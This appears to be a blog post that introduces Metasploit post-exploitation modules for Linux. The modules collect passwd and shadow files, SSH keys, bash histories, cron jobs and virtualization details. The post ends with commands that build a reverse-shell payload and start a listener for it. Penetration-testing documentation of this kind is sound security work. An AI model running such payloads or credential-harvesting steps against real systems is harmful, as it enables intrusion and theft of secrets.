A new set of post exploitation scripts have been developed and integrated in the Metasploit framework repository. These scripts permit you to gather interesting information’s on a Linux target.
These Metasploit post exploitation scripts are normally supporting all Linux distributions. For the moment are only working with a “shell” session but Metasploit team is working on a version how is supporting a complete integration with meterpreter.

Linux enum_linux post exploitation script
This script will permit you to gather different datas from the target :
- Hostname of the target.
- Current running system user.
- Linux distribution and version.
- Complete running kernel version
- Complete system users from “/etc/password”
- Network configuration from “/sbin/ifconfig -a” command.
- The routing configuration from “/sbin/route” command
- All mounted drives list from the “/bin/mount -l” command.
- Complete “iptables -L” command output. The “nat” and “mangle” tables are also gather with the “iptables -L -t nat” and “iptables -L -t mangle” commands.
- DNS configuration from “/etc/resolv.conf“
- SSH server configuration from “/etc/ssh/sshd_config“
- Statics hosts entries from “/etc/hosts“
- Complete output of “/etc/password” file
- Possible ssh keys located in “.ssh” folders on the entire system.
- Installed softwares. Execution of “rpm -qa” for Fedora, Red Hat, SuSe, Mandrake and Oracle. Execution of “ls /var/log/packages” for Slackware. Execution of “dpkg -l” for Ubuntu and Debian. Execution of “equery list” for Gentoo. Execution of “/usr/bin/pacman -Q” for ArcLinux.
- Installed services. Execution of “chkconfig –list” for Fedora, Red Hat, SuSe, Mandrake and Oracle. Some logfu commands for Mandrake. Execution of “/usr/bin/service –status-all” for Ubuntu and Debian. Execution of “/bin/rc-status –all” for Gentoo.
- Possible “.bash_history” files located in each users home folder.
- Also the module will try to do a screenshot of display “0:0” with the xwd command.
All these datas are transfered on your Metasploit box for further analysis. All gathered information’s are saved into a “loot/date” folder located into your “$HOME/.msf3” folder.

Linux enum_packages post exploitation script
This module is a sub module how will only focus on installed softwares. Execution of “rpm -qa” for Fedora, Red Hat, SuSe, Mandrake and Oracle. Execution of “ls /var/log/packages” for Slackware. Execution of “dpkg -l” for Ubuntu and Debian. Execution of “equery list” for Gentoo. Execution of “/usr/bin/pacman -Q” for ArcLinux

Linux enum_services post exploitation script
This module is a sub module how will only focus on installed services. Execution of “chkconfig –list” for Fedora, Red Hat, SuSe , Mandrake and Oracle. Some logfu commands for Mandrake. Execution of “/usr/bin/service –status-all” for Ubuntu and Debian. Execution of “/bin/rc-status –all” for Gentoo.

Linux hashdump post exploitation script
This module will gather “/etc/password” and “/etc/shadow” files.

Linux enum_cron post exploitation script
This module will enumerate cron jobs for all users on the system by executing the command “crontab -u #{user} -l” where “#{user}” is the user enumerated from “/etc/passwd” file.

Linux checkvm post exploitation script
This module will attempt to determine wether the targeted system is running inside of a virtual environment and will provide you the type of virtualization technology how is used. This module supports detection of Hyper-V, VMWare, VirtualBox, Xen, and QEMU/KVM. All informations are gathered by looking for virtualization informations with “/sbin/lsmod“, “dmesg” and “cat /proc/scsi/scsi” commands.
To test these scripts you only need to create an executable payload for Linux and follow these steps.
First create the payload with msfpayload and upload it to the targeted Linux.
sudo msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.178.21 LPORT=4444 X > test
Then in msfconsole, run the following commands.
use exploit/multi/handler
set PAYLOAD linux/x86/shell_reverse_tcp
set LHOST 192.168.178.21
exploit -j
After on the targeted Linux, execute the test payload
VERY MUCH appreciated! Keep up the work!